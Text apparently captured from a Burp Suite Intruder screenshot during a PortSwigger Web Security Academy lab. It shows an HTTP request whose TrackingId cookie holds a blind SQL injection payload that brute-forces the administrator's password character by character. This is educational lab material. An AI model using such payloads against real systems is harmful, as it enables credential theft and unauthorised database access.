 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2500f7043037f980aefdde007600fb.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a2500f7043037f980aefdde007600fb.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0a2500f7043037f980aefdde007600fb.web-security-academy.net
9 Sec-Websocket-Key: oGOBbm8RwJOfQAF+zO5W1w==
10 Cookie: TrackingId=lEOcCRIyVqveTM8F' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE username='administrator')='§a§; session=ZhBFNPZKYt2PuFOApxkCczpflRxiPx4Q
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17
18
Search
2 highlights
Clear
2 payload positions
Length: 733